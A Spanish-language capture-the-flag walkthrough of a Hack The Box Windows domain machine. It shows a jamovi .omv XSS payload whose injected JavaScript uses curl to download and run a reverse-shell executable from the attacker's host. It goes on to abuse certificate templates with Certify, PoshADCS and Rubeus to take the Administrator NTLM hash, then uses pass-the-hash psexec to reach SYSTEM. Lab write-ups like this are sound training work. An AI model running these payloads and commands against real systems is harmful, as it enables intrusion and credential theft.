user:[PhilipJørg] rid:[0xc49]
user:[FernandoMcco] rid:[0xc4a]
user:[IsabellaAnde] rid:[0xc4b]
user:[IndiraCarv] rid:[0xc4c]
user:[MartinIgle] rid:[0xc4d]
user:[SammyCald] rid:[0xc4e]
user:[PatriciaRoge] rid:[0xc4f]
user:[SamuHeik] rid:[0xc50]
user:[BrielleGinn] rid:[0xc51]
user:[HollyWatt] rid:[0xc52]
user:[GuillermoFuen] rid:[0xc53]
user:[MaltheKris] rid:[0xc54]
user:[AstridThom] rid:[0xc55]
user:[SohailaWitv] rid:[0xc56]
user:[MerithLand] rid:[0xc57]
user:[HaileyWill] rid:[0xc58]
user:[MelvinFour] rid:[0xc59]
user:[NurdanGönü] rid:[0xc5a]
user:[ElsaRaut] rid:[0xc5b]
user:[NicolaiNeub] rid:[0xc5c]
user:[GeorgeMore] rid:[0xc5d]
user:[BarthelomeusTukk] rid:[0xc5e]
user:[JustinaGöpf] rid:[0xc5f]
user:[YaseminKumc] rid:[0xc60]
user:[VanessaMart] rid:[0xc61]
user:[GabriëllaVisk] rid:[0xc62]
user:[AfetErbu] rid:[0xc63]
user:[MontserratHida] rid:[0xc64]
user:[CourtneyRose] rid:[0xc65]
user:[AbigailKell] rid:[0xc66]
user:[TomGrah] rid:[0xc67]
user:[LouisonThom] rid:[0xc68]
user:[RogerSanc] rid:[0xc69]
user:[مهدیسکریم] rid:[0xc6a]
user:[ValentinGome] rid:[0xc6b]
user:[OliviaSalm] rid:[0xc6c]
user:[DennisWade] rid:[0xc6d]
user:[DenyVan ] rid:[0xc6e]
user:[CecilieMads] rid:[0xc6f]
user:[CecilieChri] rid:[0xc70]
user:[AugusteGira] rid:[0xc71]
user:[LærkeOlse] rid:[0xc72]
user:[AiméeRodr] rid:[0xc73]
user:[VernonGuti] rid:[0xc74]
user:[AliGerl] rid:[0xc75]
user:[BuseNuma] rid:[0xc76]
user:[ClaraMoli] rid:[0xc77]
user:[AdemPekt] rid:[0xc78]
user:[JacobTurn] rid:[0xc79]
user:[InmaculadaGuer] rid:[0xc7a]
user:[VickieGuti] rid:[0xc7b]
user:[ShellyGran] rid:[0xc7c]
user:[EmmaPoul] rid:[0xc7d]
user:[HeatherHarr] rid:[0xc7e]
user:[VilmaKjel] rid:[0xc7f]
user:[LeanaEnge] rid:[0xc80]
user:[UmutAkgü] rid:[0xc81]
user:[JorianAppe] rid:[0xc82]
user:[DavePerk] rid:[0xc83]
user:[IsabelleWang] rid:[0xc84]
user:[KathleenMyer] rid:[0xc85]
user:[NotburgaKäfe] rid:[0xc86]
user:[RasmusRant] rid:[0xc87]
user:[MohamedAria] rid:[0xc88]
user:[AbigailGray] rid:[0xc89]
user:[JuliaPell] rid:[0xc8a]
user:[ReginaldoJesu] rid:[0xc8b]
user:[HaileyFren] rid:[0xc8c]
user:[EzraBrow] rid:[0xc8d]
user:[EvelynNesh] rid:[0xc8e]
user:[SarahScot] rid:[0xc8f]
user:[ViljamiLatv] rid:[0xc90]
user:[LoganDixo] rid:[0xc91]
user:[کیاناقاسم] rid:[0xc92]
user:[MillePede] rid:[0xc93]
user:[طاهازارع] rid:[0xc94]
user:[LenniMart] rid:[0xc95]
user:[CesarLoza] rid:[0xc96]
user:[SebastianJoha] rid:[0xc97]
user:[GundelDree] rid:[0xc98]
user:[Hans-WolfgangTill] rid:[0xc99]
user:[EdwardGilb] rid:[0xc9a]
user:[LoganWalk] rid:[0xc9b]
user:[TakeEdel] rid:[0xc9c]
user:[ZehraWeis] rid:[0xc9d]
user:[LolaDani] rid:[0xc9e]
user:[OliverTikk] rid:[0xc9f]
user:[SeanCarr] rid:[0xca0]
user:[JoseSmyt] rid:[0xca1]
user:[AntonKaup] rid:[0xca2]
user:[FlorenceRamo] rid:[0xca3]
user:[DavidLecl] rid:[0xca4]
user:[ZakariaeVan ] rid:[0xca5]
user:[FranciscoMeun] rid:[0xca6]
user:[MeganScot] rid:[0xca7]
user:[LyamMass] rid:[0xca8]
user:[OlveSund] rid:[0xca9]
user:[AndreaLefe] rid:[0xcaa]
user:[JuddSimm] rid:[0xcab]
user:[KübraKoço] rid:[0xcac]
user:[DiegoCruz] rid:[0xcad]
user:[MaryMaso] rid:[0xcae]
user:[EmmettØstm] rid:[0xcaf]
user:[LyamRodr] rid:[0xcb0]
user:[UliBeut] rid:[0xcb1]
user:[RileyMill] rid:[0xcb2]
user:[یلداكامي] rid:[0xcb3]
user:[AlexisRoll] rid:[0xcb4]
user:[LinneaLait] rid:[0xcb5]
user:[LenniHarj] rid:[0xcb6]
user:[TimWelc] rid:[0xcb7]
user:[JoaquinLoza] rid:[0xcb8]
user:[ThomasPerr] rid:[0xcb9]
user:[VilhoRaja] rid:[0xcba]
user:[KittySton] rid:[0xcbb]
user:[MucahitVan ] rid:[0xcbc]
user:[RicardoHunt] rid:[0xcbd]
user:[ElsaDuma] rid:[0xcbe]
user:[RalphMaiw] rid:[0xcbf]
user:[JordiGuer] rid:[0xcc0]
user:[LutzHell] rid:[0xcc1]
user:[LucyFont] rid:[0xcc2]
user:[Afonso HenriquesMend] rid:[0xcc3]
user:[Karl-HermannSchl] rid:[0xcc4]
user:[TorstenBätz] rid:[0xcc5]
user:[DewyLier] rid:[0xcc6]
user:[کیاناپارس] rid:[0xcc7]
user:[JonathanBeni] rid:[0xcc8]
user:[MitchellHill] rid:[0xcc9]
user:[GaëtanAube] rid:[0xcca]
user:[حامدرضای] rid:[0xccb]
user:[ZéliaTeix] rid:[0xccc]
user:[LícioMora] rid:[0xccd]
user:[DannyWeis] rid:[0xcce]
user:[SofieKind] rid:[0xccf]
user:[MarieJoha] rid:[0xcd0]
user:[LeanneYoun] rid:[0xcd1]
user:[EemilLepp] rid:[0xcd2]
user:[LiamMore] rid:[0xcd3]
user:[BarbaraWebb] rid:[0xcd4]
user:[localadmin] rid:[0xcd9]
- Podríamos probar un ASREPRoast Attack https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/asreproast pero al parecer hay un problema con el puerto 88 y no se ejecuta.
❯ impacket-GetNPUsers windcorp.htb/ -no-pass -usersfile users.txt -debug
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Trying to connect to KDC at WINDCORP.HTB:88
❯ rpcclient 10.10.11.102 -U 'localadmin%Secret123' -c enumdomusers | grep -oP "\[.*?\]" | grep -v "0x" | tr -d '[]' > users.txt
❯ wc -l users.txt
179 users.txt
- Así que vamos a listar recursos compartidos por
smb.
❯ cme smb 10.10.11.102 -u localadmin -p Secret123 --shares
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\localadmin:Secret123
SMB 10.10.11.102 445 EARTH [+] Enumerated shares
SMB 10.10.11.102 445 EARTH Share Permissions Remark
SMB 10.10.11.102 445 EARTH ----- ----------- ------
SMB 10.10.11.102 445 EARTH ADMIN$ Remote Admin
SMB 10.10.11.102 445 EARTH C$ Default share
SMB 10.10.11.102 445 EARTH CertEnroll READ Active Directory Certificate Services share
SMB 10.10.11.102 445 EARTH IPC$ READ Remote IPC
SMB 10.10.11.102 445 EARTH NETLOGON READ Logon server share
SMB 10.10.11.102 445 EARTH Shared READ
SMB 10.10.11.102 445 EARTH SYSVOL READ Logon server share
- Tenemos privilegios de lectura en
Sharedvamos a ver que hay dentro.
❯ smbclient //10.10.11.102/Shared -U windcorp.htb/localadmin Secret123
Password for [WINDCORP.HTB\localadmin]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Apr 28 10:06:06 2021
.. D 0 Wed Apr 28 10:06:06 2021
Documents D 0 Mon Apr 26 23:09:25 2021
Software D 0 Thu Jul 22 13:14:16 2021
9034239 blocks of size 4096. 3227232 blocks available
-
Vemos archivos
.omvhttps://docs.jamovi.org/_pages/info_file-format.html. -
En la web de jamovi nos dicen que hay archivos en un zip.
-
Vamos a descargarnos los archivos.
smb: \Documents\Analytics\> mget *.omv
Get file Big 5.omv? y
getting file \Documents\Analytics\Big 5.omv of size 6455 as Big 5.omv (14.1 KiloBytes/sec) (average 14.1 KiloBytes/sec)
Get file Bugs.omv? y
getting file \Documents\Analytics\Bugs.omv of size 2897 as Bugs.omv (6.6 KiloBytes/sec) (average 10.4 KiloBytes/sec)
Get file Tooth Growth.omv? y
getting file \Documents\Analytics\Tooth Growth.omv of size 2142 as Tooth Growth.omv (4.9 KiloBytes/sec) (average 8.6 KiloBytes/sec)
Get file Whatif.omv? y
getting file \Documents\Analytics\Whatif.omv of size 2841 as Whatif.omv (6.5 KiloBytes/sec) (average 8.1 KiloBytes/sec)
- Vemos que en este archivo es donde se encuentran los archivos que nos decían en la web.
❯ 7z l Whatif.omv
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 2841 bytes (3 KiB)
Listing archive: Whatif.omv
--
Path = Whatif.omv
Type = zip
Physical Size = 2841
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2021-04-27 11:38:38 ..... 106 74 META-INF/MANIFEST.MF
2021-04-27 11:38:38 ..... 2505 823 index.html
2021-04-27 11:38:40 ..... 1575 317 metadata.json
2021-04-27 11:38:40 ..... 114 76 xdata.json
2021-04-27 11:38:40 ..... 5400 871 data.bin
2021-04-27 11:38:40 ..... 50 46 01 empty/analysis
------------------- ----- ------------ ------------ ------------------------
2021-04-27 11:38:40 9750 2207 6 files
- Si vemos con la herramienta
smbcaclslos privilegios vemos que los usuarios tienen privilegio FULL en el directorio donde nos descargamos todo eso significa que podemos escribir dentro.
❯ smbcacls -U localadmin%Secret123 "//windcorp.htb/Shared" "Documents/Analytics"
REVISION:1
CONTROL:SR|DI|DP
OWNER:WINDCORP\DiegoCruz
GROUP:WINDCORP\Domain Users
ACL:BUILTIN\Users:ALLOWED/OI|CI/FULL
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Users:ALLOWED/OI|CI|I/READ
ACL:BUILTIN\Users:ALLOWED/CI|I/0x00000004
ACL:BUILTIN\Users:ALLOWED/CI|I/0x00000002
ACL:WINDCORP\DiegoCruz:ALLOWED/I/FULL
ACL:CREATOR OWNER:ALLOWED/OI|CI|IO|I/0x10000000
- Vamos a descomprimir para examinar los archivos.
❯ unzip Whatif.omv
Archive: Whatif.omv
inflating: META-INF/MANIFEST.MF
inflating: index.html
inflating: metadata.json
inflating: xdata.json
inflating: data.bin
inflating: 01 empty/analysis
-
Si buscamos vulnerabilidades sobre esto encontramos un CVE sobre un XSS https://github.com/theart42/cves/blob/master/CVE-2021-28079/CVE-2021-28079.md.
-
Aquí nos dicen como explotarlo https://github.com/g33xter/CVE-2021-28079.
-
La vulnerabilidad ocurre en el campo “name”.
❯ cat metadata.json | jq | head
{
"dataSet": {
"rowCount": 150,
"columnCount": 5,
"removedRows": [],
"addedRows": [],
"fields": [
{
"name": "Sepal.Length",
"id": 1,
-
En el POC nos dicen que podemos cargar un archivo
.jsen ese campo. -
Vamos a editarlo para que nos cargue nuestro propio
.js.
❯ cat metadata.json | jq | head
{
"dataSet": {
"rowCount": 150,
"columnCount": 5,
"removedRows": [],
"addedRows": [],
"fields": [
{
"name": "<script src=\"http://10.10.14.74/yiyi.js\"></script>",
"id": 1,
- Ahora vamos a comprimir todo otra vez para meterlo en el recurso compartido ya que tenemos privilegios “se fueron algunos archivos que tenia que no tiene nada que ver pero no importa”.
❯ zip -r Whatif.omv .
updating: META-INF/MANIFEST.MF (deflated 30%)
updating: index.html (deflated 67%)
updating: metadata.json (deflated 78%)
updating: xdata.json (deflated 33%)
updating: data.bin (deflated 84%)
updating: 01 empty/analysis (deflated 8%)
adding: Tooth Growth.omv (deflated 14%)
adding: shell.exe (deflated 75%)
adding: vnp (deflated 5%)
adding: hash.txt (deflated 62%)
adding: req.txt (deflated 23%)
adding: Big 5.omv (deflated 5%)
adding: 01 empty/ (stored 0%)
adding: chisel_1.9.1_linux_amd64 (deflated 59%)
adding: chisel.exe (deflated 59%)
adding: creds.txt (stored 0%)
adding: Captura.cap (deflated 48%)
adding: users.txt (deflated 34%)
adding: Bugs.omv (deflated 10%)
adding: META-INF/ (stored 0%)
- Ahora vamos a crear el archivo
.jspara enviarnos una reverse shell vamos a usar el .exe que ya teníamos conmsfvenompara que lo guarde en la rutaProgramDatay después lo ejecute.
❯ cat yiyi.js
require('child_process').exec('curl 10.10.14.74/shell.exe -o C:\\ProgramData\\shell.exe && C:\\ProgramData\\shell.exe')
- Ahora ejecutamos un servidor http con python3 para que lo descargue.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Ahora metemos el comprimido en la carpeta.
❯ impacket-smbclient windcorp.htb/localadmin:Secret123@earth.windcorp.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# use Shared
# cd Documents\Analytics
# put Whatif.omv
- Y nos ponemos en escucha para esperar que se ejecute.
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
- Una vez ejecutado todo nos llega la
shell.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [14/Jul/2024 14:06:05] "GET /yiyi.js HTTP/1.1" 200 -
10.10.11.102 - - [14/Jul/2024 14:06:05] "GET /shell.exe HTTP/1.1" 200 -
- Nos llega la shell.
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.102] 50589
Windows PowerShell running as user diegocruz on EARTH
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
windcorp\diegocruz
PS C:\Windows\system32>
- Podemos ver la flag.
PS C:\Windows\system32> type C:\Users\diegocruz\Desktop\user.txt
604f02b0879f8657d4e73b20efb04851
PS C:\Windows\system32>
Escalada de privilegios and root flag
-
Si recordamos en los recursos compartidos de SMB encontramos una recurso llamado
CertEnrollque funciona para el despliegue de certificados. -
Podemos usar Certify.exe para buscar
templatesvulnerables como ya lo hemos hecho en otras máquinas https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.
PS C:\ProgramData> .\Certify.exe find /vulnerable /currentuser
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using current user's unrolled group SIDs for vulnerability checks.
[*] Using the search base 'CN=Configuration,DC=windcorp,DC=htb'
[*] Listing info about the Enterprise CA 'windcorp-CA'
Enterprise CA Name : windcorp-CA
DNS Hostname : earth.windcorp.htb
FullName : earth.windcorp.htb\windcorp-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=windcorp-CA, DC=windcorp, DC=htb
Cert Thumbprint : 3C0BAA04CCB852BB7703BB662CEF4A1FB9B54A39
Cert Serial : 7DF2D3B3A1A4B8B5484E459E1D5CA15D
Cert Start Date : 5/24/2021 7:48:07 PM
Cert End Date : 1/5/2124 6:40:41 PM
Cert Chain : CN=windcorp-CA,DC=windcorp,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
Allow ManageCA, ManageCertificates WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
Enrollment Agent Restrictions : None
[+] No Vulnerable Certificates Templates found!
CA Name : earth.windcorp.htb\windcorp-CA
Template Name : Web
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Server Authentication
mspki-certificate-application-policy : Server Authentication
Permissions
Enrollment Permissions
Enrollment Rights : WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
All Extended Rights : WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
Object Control Permissions
Owner : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
Full Control Principals : WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteOwner Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteDacl Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteProperty Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
Certify completed in 00:00:12.5821066
- Vamos a explotar el Template
Webtiene el grupoWINDCORP\webdevelopersasignado comoOwnery nuestro usuario pertenece a ese grupo.
PS C:\ProgramData> net user diegocruz
User name DiegoCruz
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 6:42:38 PM
Password expires Never
Password changeable 5/27/2021 6:42:38 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/14/2024 8:51:41 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *webdevelopers
The command completed successfully.
-
Vamos a usar el siguiente script en powershell para explotarlo https://raw.githubusercontent.com/cfalta/PoshADCS/master/ADCS.ps1.
-
El problema de esta máquina es sus UPN (User Principal Name) están mal estos se usan para identificar a un usuario en un dominio casi siempre es
nombre@dominionuestro usuario tiene.thmesto puedo causar problemas y en el .ps1 es donde se esta usando.
$TargetUPN = $user.userprincipalname
PS C:\ProgramData> $user = Get-ADUser -Identity DiegoCruz -Properties UserPrincipalName
PS C:\ProgramData> $user.UserPrincipalName
Diego.Cruz@windcorp.thm
- Lo que vamos hacer es cambiar la línea de código para que se identifique con el
samaccountnameque no tiene .thm para no obtener errores.
PS C:\ProgramData> $user = Get-ADUser -Identity DiegoCruz -Properties SamAccountName
PS C:\ProgramData> $user.SamAccountName
DiegoCruz
❯ cat ADCS.ps1 | grep samaccountname
$TargetUPN = $user.samaccountname
- Ahora vamos a moverlo a la máquina.
PS C:\ProgramData> curl http://10.10.14.74/ADCS.ps1 -o ADCS.ps1
- También vamos a necesitar
PowerViewhttps://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1.
PS C:\ProgramData> curl http://10.10.14.74/PowerView.ps1 -o PowerView.ps1
- Ahora importarnos los módulos.
PS C:\ProgramData> Import-Module .\PowerView.ps1
PS C:\ProgramData> Import-Module .\ADCS.ps1
- Ahora vamos por el certificado pasándole el nombre del template y el usuario que queremos.
PS C:\ProgramData> Get-SmartCardCertificate -Identity Administrator -TemplateName Web -NoSmartCard
- Ahora tenemos el certificado.
PS C:\ProgramData> dir Cert:\CurrentUser\My
PSParentPath: Microsoft.PowerShell.Security\Certificate::CurrentUser\My
Thumbprint Subject
---------- -------
F1D2CE4A7727B4A4ED1414302EE5E887063838FB
- Ahora usamos Rubeus para obtener el hashhttps://github.com/r3motecontrol/Ghostpack-CompiledBinaries.
PS C:\ProgramData> .\Rubeus.exe asktgt /user:Administrator /certificate:F1D2CE4A7727B4A4ED1414302EE5E887063838FB /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject:
[*] Building AS-REQ (w/ PKINIT preauth) for: 'windcorp.htb\Administrator'
[*] Using domain controller: fe80::95fd:7c69:ca2c:4d61%10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/windcorp.htb
ServiceRealm : WINDCORP.HTB
UserName : Administrator
UserRealm : WINDCORP.HTB
StartTime : 7/14/2024 11:17:44 PM
EndTime : 7/15/2024 9:17:44 AM
RenewTill : 7/21/2024 11:17:44 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : ilnUan6u3cm7e372x044og==
ASREP (key) : 2778BBEAF9B6991B0EFAD85F81EBA582
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 3CCC18280610C6CA3156F995B5899E09
PS C:\ProgramData>
- Vemos que es correcto.
❯ cme smb 10.10.11.102 -u Administrator -H 3CCC18280610C6CA3156F995B5899E09
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\Administrator:3CCC18280610C6CA3156F995B5899E09 (Pwn3d!)
- Ahora ya podemos conectarnos y ver la root flag.
❯ impacket-psexec windcorp.htb/Administrator@earth.windcorp.htb -hashes :3CCC18280610C6CA3156F995B5899E09
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on earth.windcorp.htb.....
[*] Found writable share ADMIN$
[*] Uploading file aLLnjNcY.exe
[*] Opening SVCManager on earth.windcorp.htb.....
[*] Creating service Efnp on earth.windcorp.htb.....
[*] Starting service Efnp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
8a4cae54d70626a3512d970aeecd52b6
C:\Windows\system32>